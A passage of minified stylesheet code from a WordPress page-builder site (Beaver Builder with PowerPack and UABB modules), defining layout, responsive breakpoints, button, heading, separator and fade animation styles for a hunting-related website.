flex-start;}@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){.fl-row-full-height .fl-row-content-wrap{min-height: 1024px;}}@media all and (device-width: 1024px) and (device-height: 768px) and (orientation:landscape){.fl-row-full-height .fl-row-content-wrap{min-height: 768px;}}@media screen and (device-aspect-ratio: 40/71) {.fl-row-full-height .fl-row-content-wrap {min-height: 500px;}}.fl-col-group-equal-height,.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group-equal-height{-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content{-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content{-webkit-box-orient: vertical; -webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; flex-shrink: 1; min-width: 1px; max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {align-items: center;justify-content: center;-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-pack: end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-builder-ie-11 .fl-col-group-equal-height,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col,.fl-builder-ie-11 .fl-col-group-equal-height .fl-col-content,.fl-builder-ie-11 .fl-col-group-equal-height .fl-module,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {min-height: 1px;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.fl-module img {max-width: 100%;}.fl-builder-module-template {margin: 0 auto;max-width: 1100px;padding: 20px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: left;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-row-content-wrap { margin: 0px; }.fl-row-content-wrap { padding: 20px; }.fl-row-fixed-width { max-width: 1100px; }.fl-col-content { margin: 0px; }.fl-col-content { padding: 0px; }.fl-module-content { margin: 20px; }@media (max-width: 768px) { .fl-visible-desktop,.fl-visible-mobile,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: none;}.fl-visible-desktop-medium,.fl-visible-medium,.fl-visible-medium-mobile,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group .fl-visible-medium-mobile.fl-col {display: block;}.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium-mobile.fl-col {display: flex;} }@media (max-width: 375px) { .fl-visible-desktop,.fl-visible-desktop-medium,.fl-visible-medium,.fl-col-group .fl-visible-desktop.fl-col,.fl-col-group .fl-visible-desktop-medium.fl-col,.fl-col-group .fl-visible-medium.fl-col,.fl-col-group-equal-height .fl-visible-desktop-medium.fl-col,.fl-col-group-equal-height .fl-visible-medium.fl-col {display: none;}.fl-visible-medium-mobile,.fl-visible-mobile,.fl-col-group .fl-visible-medium-mobile.fl-col,.fl-col-group .fl-visible-mobile.fl-col {display: block;}.fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -moz-flex;display: -webkit-flex;display: flex;flex-flow: row wrap;-ms-box-orient: horizontal;-webkit-flex-flow: row wrap;}.fl-col-group.fl-col-group-responsive-reversed .fl-col {-webkit-box-flex: 0 0 100%; -moz-box-flex: 0 0 100%;-webkit-flex: 0 0 100%;-ms-flex: 0 0 100%;flex: 0 0 100%; min-width: 0;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(1) {-webkit-box-ordinal-group: 12; -moz-box-ordinal-group: 12;-ms-flex-order: 12;-webkit-order: 12; order: 12;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(2) {-webkit-box-ordinal-group: 11;-moz-box-ordinal-group: 11;-ms-flex-order: 11;-webkit-order: 11;order: 11;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(3) {-webkit-box-ordinal-group: 10;-moz-box-ordinal-group: 10;-ms-flex-order: 10;-webkit-order: 10;order: 10;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(4) {-webkit-box-ordinal-group: 9;-moz-box-ordinal-group: 9;-ms-flex-order: 9;-webkit-order: 9;order: 9;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(5) {-webkit-box-ordinal-group: 8;-moz-box-ordinal-group: 8;-ms-flex-order: 8;-webkit-order: 8;order: 8;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(6) {-webkit-box-ordinal-group: 7;-moz-box-ordinal-group: 7;-ms-flex-order: 7;-webkit-order: 7;order: 7;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(7) {-webkit-box-ordinal-group: 6;-moz-box-ordinal-group: 6;-ms-flex-order: 6;-webkit-order: 6;order: 6;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(8) {-webkit-box-ordinal-group: 5;-moz-box-ordinal-group: 5;-ms-flex-order: 5;-webkit-order: 5;order: 5;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(9) {-webkit-box-ordinal-group: 4;-moz-box-ordinal-group: 4;-ms-flex-order: 4;-webkit-order: 4;order: 4;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(10) {-webkit-box-ordinal-group: 3;-moz-box-ordinal-group: 3;-ms-flex-order: 3;-webkit-order: 3;order: 3;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(11) {-webkit-box-ordinal-group: 2;-moz-box-ordinal-group: 2;-ms-flex-order: 2;-webkit-order: 2;order: 2;}.fl-col-group-responsive-reversed .fl-col:nth-of-type(12) {-webkit-box-ordinal-group: 1;-moz-box-ordinal-group: 1;-ms-flex-order: 1;-webkit-order: 1;order: 1;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-5d1f5eb515503 > .fl-row-content-wrap {background-color: #fffcf2;}.fl-node-5d1f5eb51550d > .fl-row-content-wrap {background-color: #2b2b2b;}.fl-node-5d1f5eb51550d .fl-row-content {max-width: 1190px;} .fl-node-5d1f5eb51550d > .fl-row-content-wrap {padding-top:60px;padding-bottom:60px;}@media ( max-width: 768px ) { .fl-node-5d1f5eb51550d.fl-row > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:00px;padding-left:0px;}}@media ( max-width: 375px ) { .fl-node-5d1f5eb51550d.fl-row > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}}.fl-node-5d1f5eb515520 > .fl-row-content-wrap {background-color: #fffcf2;background-image: url(http://happyhollowhunts.com/wp-content/uploads/2019/07/paper-3.png);background-repeat: repeat;background-position: center center;background-attachment: scroll;background-size: auto;}.fl-node-5d1f5eb51552a {width: 100%;}.fl-node-5d1f5eb515509 {width: 100%;}.fl-node-600740e68fcc7 {width: 50%;}.fl-node-600740dc7afa2 {width: 100%;}.fl-node-5d1f5eb515524 {width: 50%;}.fl-node-5d30de21d55fc {width: 100%;}.fl-node-5d1f5eb51552b.uabb-desktop-spacer-height-adjustment{position: relative;height: 30px;}.fl-node-5d1f5eb51552b {width: 100%;}.fl-node-5d1f5eb51552b .uabb-spacer-gap-preview.uabb-spacer-gap {height: 75px;clear: both;width: 100%;} @media ( max-width: 768px ) {.fl-node-5d1f5eb51552b.uabb-tab-spacer-height-adjustment{position: relative;height: 30px;}.fl-node-5d1f5eb51552b .uabb-spacer-gap-preview.uabb-spacer-gap {height: 120px;clear: both;width: 100%;}}@media ( max-width: 375px ) {.fl-node-5d1f5eb51552b.uabb-mobile-spacer-height-adjustment{position: relative;height: 30px;}.fl-node-5d1f5eb51552b .uabb-spacer-gap-preview.uabb-spacer-gap {height: 150px;clear: both;width: 100%;}} .bb-heading-input.input-small { width: 46px !important; }.pp-heading-content {overflow: hidden;}.pp-heading-content .pp-heading-link {text-decoration: none;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title { display: inline-block; }.pp-heading-content .pp-heading.pp-separator-inline .heading-title span { position: relative; display: inline-block; }.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before,.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {content: "";display: block;position: absolute;top: 50%;border-width: 0;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {right: 100%;}.pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {left: 100%;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator {margin: 0 auto;padding: 0;position: relative;overflow: hidden;}.pp-heading-content .pp-heading-separator.line_with_icon:before {right: 50%;left: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon:after {left: 50%;right: auto;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}.pp-heading-content .pp-heading-separator.line_with_icon:before,.pp-heading-content .pp-heading-separator.line_with_icon:after {content: "";position: absolute;bottom: 50%;border-width: 0;top: 50%;}.pp-heading-content .pp-heading-separator img.heading-icon-image {vertical-align: middle;box-shadow: none!important;max-width: 100%;}.pp-heading-content .pp-heading-separator .pp-separator-line {max-width: 100%;display: block;}.pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;}.pp-heading-content .pp-heading-separator.icon_only span {display: inline-block;}@media only screen and (max-width: 768px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span{padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-left .heading-title span:before{display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-tablet-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:after{display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-tablet-right:before {right: 2%;}}@media only screen and (max-width: 480px) {.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span {padding-left: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span {padding-right: 0 !important;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-left .heading-title span:before {display: none;}.pp-heading-content .pp-heading.pp-separator-inline.pp-mobile-right .heading-title span:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:before {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:after {display: none;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-left:after {left: 2%;}.pp-heading-content .pp-heading-separator.line_with_icon.pp-mobile-right:before {right: 2%;}}@media (max-width: 375px) {}div.fl-node-5d1f5eb51550f .pp-heading-content {text-align: center;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading {}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #4b3427;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {color: #a0754c;margin-left: 0px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .heading-title span.title-text {display: inline-block;display: block;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .pp-heading-link {display: block;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title {padding-left: 20px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title {padding-right: 20px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-primary-title:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading.pp-separator-inline .heading-title span.pp-secondary-title:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-sub-heading,div.fl-node-5d1f5eb51550f .pp-heading-content .pp-sub-heading p {}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: center;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator img.heading-icon-image {}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;width: 100px;margin: 0 auto;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d1f5eb51550f .pp-heading-content {text-align: ;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-separator-line {}}@media only screen and (max-width: 375px) {div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d1f5eb51550f .pp-heading-content {text-align: ;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-separator-line {}}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-family: "Playfair Display", serif;font-weight: 400;font-size: 40px;text-transform: uppercase;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .heading-title {font-family: "Playfair Display", serif;font-weight: 400;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media(max-width: 375px) {div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {font-size: 30px;}div.fl-node-5d1f5eb51550f .pp-heading-content .pp-heading .heading-title {font-size: 22px;}} .fl-node-5d1f5eb51550f > .fl-module-content {margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5d1f5eb51550f.fl-module > .fl-module-content {margin-bottom:0px;}}.fl-animated.fl-fade-up {animation: fl-fade-up 1s ease;-webkit-animation: fl-fade-up 1s ease;}@-webkit-keyframes fl-fade-up {from {opacity: 0;-webkit-transform: translate3d(0, 50%, 0);transform: translate3d(0, 50%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes fl-fade-up {from {opacity: 0;-webkit-transform: translate3d(0, 50%, 0);transform: translate3d(0, 50%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}.fl-node-5d1f5eb51550b .uabb-separator-parent {line-height: 0;text-align: center;}.fl-node-5d1f5eb51550b .uabb-image-outter-wrap {width: 50px;}.fl-node-5d1f5eb51550b .uabb-imgicon-wrap {text-align: center;}.fl-node-5d1f5eb51550b .uabb-icon-wrap .uabb-icon i,.fl-node-5d1f5eb51550b .uabb-icon-wrap .uabb-icon i:before {color: #2b2b2b;font-size: 40px;height: auto;width: auto;line-height: 40px;height: 40px;width: 40px;text-align: center;}.fl-node-5d1f5eb51550b .uabb-icon-wrap .uabb-icon i:before {background: none;}.fl-node-5d1f5eb51550b .uabb-icon-wrap .uabb-icon i:hover,.fl-node-5d1f5eb51550b .uabb-icon-wrap .uabb-icon i:hover:before {color: ;}.fl-node-5d1f5eb51550b .uabb-icon-wrap .uabb-icon i:hover:before {background: none;}@media ( max-width: 768px ) {.fl-node-5d1f5eb51550b .uabb-imgicon-wrap {text-align: ;}}@media ( max-width: 375px ) {.fl-node-5d1f5eb51550b .uabb-imgicon-wrap {text-align: ;}}.fl-node-5d1f5eb51550b .uabb-imgicon-wrap .uabb-icon i,.fl-node-5d1f5eb51550b .uabb-imgicon-wrap .uabb-icon i:before {width: 1.3em;height: 1.3em;line-height: 1.3em;}.fl-node-5d1f5eb51550b .uabb-separator-wrap {width: 60%;display: table;}.fl-node-5d1f5eb51550b .uabb-separator-wrap.uabb-separator-center {margin-left: auto;margin-right: auto;}.fl-node-5d1f5eb51550b .uabb-separator-line {display: table-cell;vertical-align:middle;}.fl-node-5d1f5eb51550b .uabb-separator-line > span {border-top:3px solid #4b3427;display: block;margin-top: 0 !important;}.fl-node-5d1f5eb51550b .uabb-divider-content{padding-left: 10px;padding-right: 10px;}.fl-node-5d1f5eb51550b .uabb-side-left{width: 50%;}.fl-node-5d1f5eb51550b .uabb-side-right{width: 50%;}.fl-node-5d1f5eb51550b .uabb-divider-content {display: table-cell;}.fl-node-5d1f5eb51550b .uabb-divider-content .uabb-icon-wrap{display: block;} .fl-node-5d1f5eb51550b > .fl-module-content {margin-top:0px;}@media ( max-width: 768px ) { .fl-node-5d1f5eb51550b.fl-module > .fl-module-content {margin-top:0px;}}.fl-animated.fl-fade-down {animation: fl-fade-down 1s ease;-webkit-animation: fl-fade-down 1s ease;}@-webkit-keyframes fl-fade-down {from {opacity: 0;-webkit-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}@keyframes fl-fade-down {from {opacity: 0;-webkit-transform: translate3d(0, -50%, 0);transform: translate3d(0, -50%, 0);}to {opacity: 1;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}}div.fl-node-5d30dda3647d0 .pp-heading-content {text-align: left;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading {}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading .heading-title span.pp-primary-title {color: #fffcf2;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading .heading-title span.title-text {display: inline-block;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5d30dda3647d0 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-right: 20px;padding-left: 20px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-bottom-width: 1px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-sub-heading,div.fl-node-5d30dda3647d0 .pp-heading-content .pp-sub-heading p {}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5d30dda3647d0 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d30dda3647d0 .pp-heading-content 